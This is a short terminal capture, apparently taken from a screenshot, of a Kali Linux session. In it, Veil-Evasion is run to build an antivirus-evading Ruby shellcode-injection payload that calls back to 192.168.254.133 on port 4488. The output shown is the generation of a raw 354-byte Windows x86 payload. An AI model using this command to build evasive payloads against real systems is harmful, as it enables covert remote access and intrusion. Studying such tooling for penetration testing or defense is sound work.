 ┌──(kali㉿kali)-[/usr/share/veil]
└─$ ./Veil.py -t Evasion -p ruby/shellcode_inject/base64.py --ip 192.168.254.133 --port 4488
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework